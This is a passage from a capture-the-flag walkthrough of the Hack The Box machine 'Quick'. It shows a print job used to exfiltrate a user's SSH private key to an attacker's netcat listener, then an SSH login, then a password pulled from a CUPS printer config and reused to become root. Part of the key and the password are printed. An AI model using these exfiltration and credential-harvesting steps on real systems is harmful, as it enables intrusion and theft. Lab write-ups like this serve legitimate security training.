
Next step is to go to the page where the printers are listed, chose the printer with your IP address (take the listener active on your machine on the specified port, the page will be try to connect to ensure the printer is available, after the connection will be closed, launch again the listener and go ahead) and launch finally launch the print task; if all is well configured, the script will replace the file with the link and you'll receive the id_rsa file on your listener:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ nc -nvlp 9100
listening on [any] 9100 ...
connect to [10.10.14.145] from (UNKNOWN) [10.10.10.186] 52752
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
[...]
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
VAin7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$
And a shell with the srvadm privileges is now available:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ ssh -i id_rsa_srv [email protected]
load pubkey "id_rsa_srv": invalid format
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jul 19 11:40:02 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 30.1% of 19.56GB IP address for ens33: 10.10.10.186
Memory usage: 16% IP address for br-9ef1bb2e82cd: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 133
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
54 packages can be updated.
28 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 20 05:56:02 2020 from 172.16.118.129
srvadm@quick:~$
Now, I lost a lot of time, because, I launched linpeas.sh, lse.sh, again. I turn around for the folder searching something that can be useful to me, but find nothing. Finally, in one last desperate attempt, based on the group to which the user belongs (printers), I tried to look for something that was relevant:
srvadm@quick:~$ locate printers
/home/srvadm/.cache/conf.d/printers.conf
/snap/core/8689/usr/share/gcc-5/python/libstdcxx/v6/printers.py
/usr/share/gcc-8/python/libstdcxx/v6/printers.py
/var/www/printer/printers.php
srvadm@quick:~$ cat /home/srvadm/.cache/conf.d/printers.conf
# Printer configuration file for CUPS v2.3.0
# Written by cupsd on 2020-02-18 17:11
# DO NOT EDIT THIS FILE WHEN CUPSD IS RUNNING
NextPrinterId 5
<Printer Aviatar>
PrinterId 1
[...]
MakeModel KONICA MINOLTA C554SeriesPS(P)
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%[email protected]/printer
State Idle
[...]
Location Gb125
MakeModel KONICA MINOLTA C554SeriesPS(P)
DeviceURI ipp://127.0.0.1/ipp/pa-7032
State Idle
[...]
Anyway, go ahead. In the file I found an url, where inside are specified the credential for the servadm user, it seem to be "&ftQ4K3SGde8?". Well, let me try to impersonate the root user, using this password.
srvadm@quick:~$ su root
Password:
root@quick:/home/srvadm# cat /root/root.txt
c******************************f
Wooo... it was a long job, but we did it! This BOX took many days of work. Thanks for reading.



